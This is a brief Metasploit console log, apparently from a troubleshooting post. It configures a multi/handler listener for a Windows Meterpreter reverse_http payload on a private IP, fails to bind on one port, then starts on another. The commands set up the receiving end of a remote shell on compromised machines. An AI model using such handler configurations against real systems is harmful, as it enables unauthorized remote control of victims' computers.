 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload ⇒ windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.1.114
lhost ⇒ 192.168.1.114
msf6 exploit(multi/handler) > set lport 6666
lport ⇒ 6666
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.1.114:6666
[-] Handler failed to bind to 0.0.0.0:6666
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in us
e or unavailable: (0.0.0.0:6666).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set lport 12345
lport ⇒ 12345
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.1.114:12345